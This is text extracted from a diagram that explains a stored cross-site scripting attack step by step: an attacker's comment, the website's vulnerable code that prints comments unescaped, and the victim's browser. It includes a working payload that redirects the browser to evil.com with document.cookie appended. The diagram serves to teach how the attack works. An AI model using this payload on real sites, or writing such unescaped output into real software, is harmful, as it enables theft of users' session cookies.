 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker’s Browser
<script>...</script>
Website Database
Attacker’s Server
Website’s Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim’s Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>